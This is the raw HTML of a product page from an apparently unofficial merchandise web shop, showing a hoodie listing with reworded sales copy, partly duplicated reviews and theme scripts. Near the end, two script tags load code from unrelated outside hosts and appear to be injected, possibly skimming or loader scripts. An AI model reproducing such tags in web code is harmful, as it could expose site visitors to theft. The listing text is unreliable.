<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Sturdy colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Apparel Practices Necessities</li>
<li>Discover: For many who like your hoodies dishevelled go 2 sizes up</li>
</ul>
<p style="text-align: center"><em><strong>Should you&#8217;re concerned in Flim Flam Merchandise, entry the hyperlink beneath to hunt out further distinctive devices: <a href="https://flim-flam.store/" target="_blank" rel="noopener">https://flim-flam.store/</a></strong></em></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			6 reviews for <span>Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-14459">

	<div id="comment-14459" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mateo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-18T13:00:00+07:00">February 18, 2021</time>
	</p>

	<div class="description"><p>The product corresponds to the description&#8230; was tracked&#8230; the quality is good&#8230; I order the second time from this seller&#8230; Thank you very much for shipping</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-14460">

	<div id="comment-14460" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-30T13:00:00+07:00">July 30, 2021</time>
	</p>

	<div class="description"><p>same as description recommended</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-14461">

	<div id="comment-14461" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anthony </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-21T09:00:00+07:00">August 21, 2021</time>
	</p>

	<div class="description"><p>I love it! My parcel came so fast. I recommend the product. The seller is very nice and helpful, replies quickly when in doubt. To sum up, I am totally pleased</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-14462">

	<div id="comment-14462" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">John </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-10T04:00:00+07:00">September 10, 2021</time>
	</p>

	<div class="description"><p>The product corresponds to the description&#8230; was tracked&#8230; the quality is good&#8230; I order the second time from this seller&#8230; Thank you very much for shipping</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-14463">

	<div id="comment-14463" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-04-07T16:00:00+07:00">April 7, 2022</time>
	</p>

	<div class="description"><p>Super happy with these, they look exactly like the pictures. It has made a nice addition to my berserk collection!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-23813">

	<div id="comment-23813" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T00:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-59311</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/others/" rel="tag">Others</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-17320 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-flamingo-bird-pullover-hoodie/" title="Flim Flam Hoodies – Flim Flam Flamingo Bird Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-19.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flim Flam Hoodies – Flim Flam Flamingo Bird Pullover Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-flamingo-bird-pullover-hoodie/" aria-label="Flim Flam Hoodies – Flim Flam Flamingo Bird Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flim Flam Hoodies – Flim Flam Flamingo Bird Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17329 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-printed-pullover-hoodie/" title="Flim Flam Hoodies – Flim Flam Printed Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flim Flam Hoodies – Flim Flam Printed Pullover Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-printed-pullover-hoodie/" aria-label="Flim Flam Hoodies – Flim Flam Printed Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flim Flam Hoodies – Flim Flam Printed Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17331 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-youth-pullover-hoodie/" title="Flim Flam Hoodies – Flim Flam Youth Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flim Flam Hoodies – Flim Flam Youth Pullover Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-youth-pullover-hoodie/" aria-label="Flim Flam Hoodies – Flim Flam Youth Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flim Flam Hoodies – Flim Flam Youth Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17366 status-publish last instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-cause-you-said-forever-classic-t-shirt/" title="Olivia Rodrigo T-Shirts &#8211; Cause You Said: &#8220;Forever&#8221; Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts - Cause You Said: &quot;Forever&quot; Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-cause-you-said-forever-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts &#8211; Cause You Said: &#8220;Forever&#8221; Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts &#8211; Cause You Said: &#8220;Forever&#8221; Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="2f9c9b2ab7e7405c339a0cf1654c93b3" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div data-rocket-location-hash="e61d8cd587c6f3f2cca4fa9d482c8fac" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1e4c58b13856d41345138ae2df9bb8b6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"410db5721e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fe8e0354cb","r_nonce":"9123b71cf7","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
